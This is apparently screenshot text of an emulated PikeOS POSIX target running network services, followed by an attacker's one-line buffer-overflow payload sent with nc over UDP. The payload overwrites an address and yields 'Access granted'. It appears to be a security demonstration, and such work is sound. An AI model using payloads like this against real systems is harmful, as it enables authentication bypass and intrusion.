 qemu-system-arm
Waiting for connection...
Hostname: pikeos_posix
gethostbyname: Unknown host
services[0] "chargen_stream" (19) socket 4
services[1] "chargen_dg" (19) socket 5
services[2] "echo_stream" (7) socket 6
services[3] "echo_dg" (7) socket 7
services[4] "daytime_stream" (13) socket 8
services[5] "daytime_dg" (13) socket 9
services[6] "discard_stream" (9) socket 10
services[7] "discard_dg" (9) socket 11
addr: 0x8010b04
strlen: 3, i: 3
Waiting for connection...
addr: 0x8010b04
Waiting for connection...
!!! ************* !!!
!!! Attacker here !!!
!!! ************* !!!
addr: 0x80109f8
auth_dg: sendto: Bad file descriptor
Waiting for connection...
remix@remixoff-pc:
Attacker>echo -n $'1234567890123456\xf8\x09\x01\x08' | nc -u
Status: Access granted